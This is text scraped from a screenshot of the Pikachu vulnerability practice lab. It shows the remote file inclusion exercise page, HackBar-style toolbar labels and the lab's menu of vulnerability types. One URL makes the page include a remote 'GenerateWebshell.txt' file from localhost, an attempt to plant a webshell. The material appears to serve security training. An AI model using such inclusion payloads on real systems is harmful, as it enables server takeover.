 Get the pikachu
http://127.0.0...teWebshell.txt
127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://127
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://127.0.0.1/GenerateWebshell.txt&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
系统介绍
file include 远程文件包含
which NBA player do you like?
暴力破解
--------------
提交查询
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission